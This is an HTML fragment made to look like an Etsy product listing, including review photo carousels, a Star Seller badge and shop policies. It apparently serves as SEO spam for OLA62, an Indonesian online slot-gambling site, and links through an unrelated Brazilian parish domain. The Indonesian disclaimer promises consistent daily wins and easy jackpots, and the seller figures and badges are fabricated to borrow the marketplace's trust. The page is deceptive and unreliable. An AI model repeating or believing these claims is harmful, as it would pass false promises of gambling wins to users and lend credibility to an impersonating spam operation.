<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="client-photo-overlay-carousel" aria-label="View details of this review photo by Silje" data-js-action="openReviewPhotoOverlay" data-transaction-id="4624321020" data-index="2" data-location="client-photo-section" data-page="view_listing">
<div class="wt-image-placeholder--1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
src="https://landing.1kali.com/logo/logo.webp?version=0"
alt="Silje added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://landing.1kali.com/logo/logo.webp?version=0 100w, https://landing.1kali.com/logo/logo.webp?version=0 200w, https://landing.1kali.com/logo/logo.webp?version=0 300w, https://landing.1kali.com/logo/logo.webp?version=0 600w"
/>

</div>

</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="client-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="client-photo-overlay-carousel" aria-label="View details of this review photo by Katrin" data-js-action="openReviewPhotoOverlay" data-transaction-id="4698494394" data-index="3" data-location="client-photo-section" data-page="view_listing">
<div class="wt-image-placeholder--1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
src="https://landing.1kali.com/logo/logo.webp?version=0"
alt="Katrin added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://landing.1kali.com/logo/logo.webp?version=0 100w, https://landing.1kali.com/logo/logo.webp?version=0 200w, https://landing.1kali.com/logo/logo.webp?version=0 300w, https://landing.1kali.com/logo/logo.webp?version=0 600w"
/>

</div>

</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="client-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="client-photo-overlay-carousel" aria-label="View details of this review photo by Rachel" data-js-action="openReviewPhotoOverlay" data-transaction-id="4711461505" data-index="4" data-location="client-photo-section" data-page="view_listing">
<div class="wt-image-placeholder--1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
src="https://landing.1kali.com/logo/logo.webp?version=0"
alt="Rachel added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://landing.1kali.com/logo/logo.webp?version=0 100w, https://landing.1kali.com/logo/logo.webp?version=0 200w, https://landing.1kali.com/logo/logo.webp?version=0 300w, https://landing.1kali.com/logo/logo.webp?version=0 600w"
/>

</div>

</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="client-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="client-photo-overlay-carousel" aria-label="View details of this review photo by Hayley" data-js-action="openReviewPhotoOverlay" data-transaction-id="4689488810" data-index="5" data-location="client-photo-section" data-page="view_listing">
<div class="wt-image-placeholder--1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
src="https://landing.1kali.com/logo/logo.webp?version=0"
alt="Hayley added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://landing.1kali.com/logo/logo.webp?version=0 100w, https://landing.1kali.com/logo/logo.webp?version=0 200w, https://landing.1kali.com/logo/logo.webp?version=0 300w, https://landing.1kali.com/logo/logo.webp?version=0 600w"
/>

</div>

</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="client-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="client-photo-overlay-carousel" aria-label="View details of this review photo by Chelsea" data-js-action="openReviewPhotoOverlay" data-transaction-id="4661640246" data-index="18" data-location="client-photo-section" data-page="view_listing">
<div class="wt-image-placeholder--1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
src="https://landing.1kali.com/logo/logo.webp?version=0"
alt="Chelsea added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://landing.1kali.com/logo/logo.webp?version=0 100w, https://landing.1kali.com/logo/logo.webp?version=0 200w, https://landing.1kali.com/logo/logo.webp?version=0 300w, https://landing.1kali.com/logo/logo.webp?version=0 600w"
/>

</div>

</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="client-photos-carousel-inner"
data-appears-component-name="appreciation_photo_carousel_thumbnails_end_listing_page"
>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="client-photo-overlay-carousel" aria-label="View details of this review photo by Diana" data-js-action="openReviewPhotoOverlay" data-transaction-id="4651899365" data-index="19" data-location="client-photo-section" data-page="view_listing">
<div class="wt-image-placeholder--1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
src="https://landing.1kali.com/logo/logo.webp?version=0"
alt="Diana added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://landing.1kali.com/logo/logo.webp?version=0 100w, https://landing.1kali.com/logo/logo.webp?version=0 200w, https://landing.1kali.com/logo/logo.webp?version=0 300w, https://landing.1kali.com/logo/logo.webp?version=0 600w"
/>

</div>

</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-lazy-loaded-bottom-section-after-reviews-trigger></div>


<div class="wt-b-lg wt-rounded-01 wt-p-lg-3">
<div data-appears-component-name="shop_owners">
<div class="wt-width-full wt-display-flex-xs wt-flex-direction-column-xs" data-seller-cred
 
>

<div class="seller-cred wt-width-full wt-display-flex-xs wt-flex-gap-xs-2 wt-flex-direction-column-xs wt-align-items-center wt-mb-xs-3 wt-mb-md-4">
<div class="wt-position-relative">
<a href="https://www.paroquiasenhoradasaude.com.br/">
<img
data-clg-id="WtImage"
class="wt-circle wt-display-block wt-image--cover wt-image"
src="https://landing.1kali.com/icon/icons.webp"
alt="OLA62"
style="aspect-ratio: 1;"

sizes="(max-width: 639px) 65px, 80px"
srcset="https://landing.1kali.com/icon/icons.webp 100w, https://landing.1kali.com/icon/icons.webp 200w"
/>

</a>
<div class="wt-position-absolute star-seller-badge-over-avatar">
<div class="wt-popover" data-wt-popover="" data-viewed-event="star-seller-badge-tooltip-viewed-listing-page">

<div data-wt-popover-trigger="" class="wt-popover__trigger" aria-label="Star Seller" aria-describedby="star-seller-meet-your-seller-popover" role="button" tabindex="0">

<span class="wt-icon wt-icon--larger-xs wt-fill-star-seller-dark wt-no-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></path></svg></span>
</div><div class="wt-p-xs-3" id="star-seller-meet-your-seller-popover" role="tooltip">

<div>

<div class="wt-mb-xs-1 wt-text-title">
Star Seller
</div><div class="wt-text-body--small">
Star Sellers have an outstanding track record for providing a great client experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
</div>
</div>
</div>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-justify-content-space-between">
<div class="wt-display-flex-xs wt-flex-gap-xs-1 wt-align-items-center">
<a class="wt-text-link-no-underline" href="https://www.paroquiasenhoradasaude.com.br/shop/"><p class="wt-text-heading">OLA62</p></a>
</div>
</div>

<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-wrap">
<a class="wt-text-link-no-underline wt-text-body" href="https://www.paroquiasenhoradasaude.com.br/">Owned by OLA62 RESMI</a>
<span class="divider wt-align-self-center wt-mr-xs-1 wt-ml-xs-1">|</span>
<p class="wt-text-body">Indonesia</p>
</div>
<div class="seller-cred-highlights wt-display-flex-xs wt-flex-direction-row-xs wt-mb-xs-1 wt-mb-md-2 wt-flex-wrap">
<div
class=""
data-review-ratings-count
data-rating="4.9"

>
<a href="#reviews" data-click-source="rating_reviews_signal" class="rating-and-reviews-count wt-display-flex-xs wt-align-items-center wt-text-link-no-underline">
<span class="wt-icon wt-icon--smaller-xs rating-and-reviews-count__icon wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span> 
<span class="rating-and-reviews-count__avg-rating wt-text-title">4.9</span>
<span class="rating-and-reviews-count__reviews-count wt-text-title">
(62.6k)
</span>
</a>
</div>
<div class="wt-text-title">
568.9k sales
</div>
<div class="wt-text-title">
Since 2025
</div>
</div>

<div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
<div class="wt-flex-xs-1 wt-flex-lg-0"><a
rel="nofollow"
href="https://www.paroquiasenhoradasaude.com.br/messages/new?with_id=386926495&referring_id=8923155835&referring_type=listing&recipient_id=386926495&from_action=contact-seller"

class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger"
role="button"
data-to_username="5lbr96ndo091sgp3"
data-to_user_id="386926495"
data-to_user_display_name="OLA62"
data-referring_type="listing"
data-referring_id="8923155835"

data-subject=""
data-message=""

aria-label="Message seller"
>


<span>Message seller</span> 


</a></div>
<div class="wt-flex-xs-1 wt-flex-lg-0"><div data-follow-shop-region>
<div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
<input type="hidden" class="id" name="user_id" value="386926495"/>
<a
href="https://www.paroquiasenhoradasaude.com.br/signin?workflow=ZmF2b3JpdGVfdXNlcl9pZDozODY5MjY0OTU6MTc1NzQ0NDUzMjozZDMzOWZlNGQ2N2FiYmYxMjQyM2ZhYTE0ZmE2ZGQ0OA%3D%3D&use_follow_text=1&from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost"
rel="nofollow"
data-downtime-overlay-type="favorite"
data-supplemental-state--use_follow_text="true"
class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button"
aria-label="Follow shop"
data-action="follow-shop-button"
data-shop-id="25947065"
data-source-name="other"
data-module-name=""
>


<span data-following-message class="wt-ml-xs-1 wt-display-none ">
Following
</span>
<span data-not-following-message class="wt-ml-xs-1 ">
Follow shop
</span>

</a>
</div>

</div></div>
</div>
<p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">This seller usually responds <b>within 24 hours.</b></p>
</div>
<div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
<div class="seller-cred-badges-container
wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none
wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly
wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6
">
<div class="seller-cred-badge
wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
">
<div class="wt-flex-shrink-0">
<span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25" aria-hidden="true" focusable="false">
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z"/></path>
</svg></span>
</div>
<p>
<span class="wt-text-title">Smooth shipping</span>
<span class="wt-text-body">Has a history of shipping on time with tracking.</span>
</p>
</div>
<div class="seller-cred-badge
wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3
">
<div class="wt-flex-shrink-0">
<span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -2 29 25" aria-hidden="true" focusable="false">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/></path>
</svg></span>
</div>
<p>
<span class="wt-text-title">Speedy replies</span>
<span class="wt-text-body">Has a history of replying to messages quickly.</span>
</p>
</div>
<div class="seller-cred-badge
wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1
wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3
">
<div class="wt-flex-shrink-0">
<span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></path></svg></span>
</div>
<p>
<span class="wt-text-title">Rave reviews</span>
<span class="wt-text-body">Average review rating is 4.8 or higher.</span>
</p>
</div>
</div>
</div>
</div>
</div>
 

<div class="wt-horizontal-center wt-body-max-width">
<div data-clg-id="WtAlert" class="wt-alert wt-alert--status-01 wt-alert--inline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5" >


<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggle--ellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="product-safety-notice-toggle"
>
<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Read the full description</span>
</button>
</div>

<p id="product-safety-notice-toggle" class="wt-text-truncate--multi-line" >
<span class="wt-text-caption"><strong>Disclaimer:</strong> Konten ini hanya untuk hiburan dan informasi. <a href="https://www.paroquiasenhoradasaude.com.br/" target="_blank" >OLA62</a> termasuk situs OLA62 yang dikenal memiliki reputasi gacor dan menghasilkan kemenangan konsisten setiap hari.OLA62 menawarkan ratusan game slot dari penyedia unggulan dengan peluang jackpot besar dengan tingkat kegacoran tinggi.OLA62 adalah tempat yang tepat untuk menikmati pengalaman bermain OLA62 yang tak terlupakan, seru, aman, dan menguntungkan dengan sistem transaksi cepat dan keamanan yang terjamin. Layanan pelanggan profesional tersedia 24/7.Untuk menikmati kemudahan meraih kemenangan besar di OLA62, klik di sini!</span>

</p>
</div>

</div>
</div>

<div data-appears-component-name="listing_page_policy_overlay">
<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon web-toolkit shop-policies-overlay" id="policies-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Shop policies" data-wt-overlay>
<div class="wt-overlay__modal" data-overlay-modal>
<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"aria-label="Close" data-wt-overlay-close>
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
</button>
<div class="wt-mb-xs-4">
<h2 class="wt-text-heading wt-mb-xs-1">Kebijakan toko untuk OLA62</h2>
</div>
<div class="shop-structured-policies-section" id="shop-policies" data-structured>
<div data-region="policy-subregions">
<div class="wt-mb-xs-4" data-id="returns-and-exchanges" >
<h3 class="wt-text-title-large wt-mb-xs-1"> Pengembalian & penukaran </h3>
<div class="wt-text-caption wt-sem-text-secondary">
Lihat detail barang untuk kelayakan pengembalian dan penukaran.
</div>
</div><div data-appears-component-name="listings_page_cancellations">
<div class="wt-mb-xs-4"data-id="cancellations" >
<h3 class="wt-text-title-large wt-mb-xs-1"> Pembatalan </h3>
<div class="wt-text-caption wt-sem-text-secondary">
<p>Pembatalan: accepted</p>
<p>Minta pembatalan: dalam waktu 2 jam setelah pembelian</p>
 </div>
</div>
</div>
<div data-appears-component-name="listings_page_structured_policies_payments">
<div class="wt-mb-xs-4"data-id="payments" >
<h3 class="wt-text-title-large wt-mb-xs-1"> Payments </h3>
<div class="wt-pb-xs-2">
<span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z"/></path></svg></span>
Secure options
</div>
<div class="wt-pb-xs-1">
<div class="wt-display-inline-block">
<span class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewBox="0 0 1920.01 620.07999" xml:space="preserve" sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz" width="100%" height="100%" aria-labelledby="paymentsvisa-2-visa" role="img" focusable="false"><defs id="defs9"/></defs><sodipodi:namedview id="namedview7" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"/></sodipodi:namedview>
<style type="text/css" id="style2">
	.visa-svg-path{fill:#1434CB;}
</style>
<path class="visa-svg-path" d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.94,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.9,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z" id="path4"/></path>
<title id="paymentsvisa-2-visa">Visa</title></svg></span>

<span class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 131.39 86.9" width="100%" height="100%" aria-labelledby="paymentsmastercard-2-mastercard" role="img" focusable="false">
<defs>
<style>.a{opacity:0;}.b{fill:#fff;}.c{fill:#ff5f00;}.d{fill:#eb001b;}.e{fill:#f79e1b;}</style>
</defs>
<title id="paymentsmastercard-2-mastercard">Mastercard</title>
<g class="a">
<rect class="b" width="131.39" height="86.9"/></rect>
</g>
<rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"/></rect>
<path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"/></path>
<path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"/></path>
<path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"/></path>
</svg></span>

<span class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1" data-apple-pay-icon=""><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 50 25" aria-labelledby="paymentsapplepay-apple-pay" role="img" focusable="false"><title id="paymentsapplepay-apple-pay">Apple Pay</title><path d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.914-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 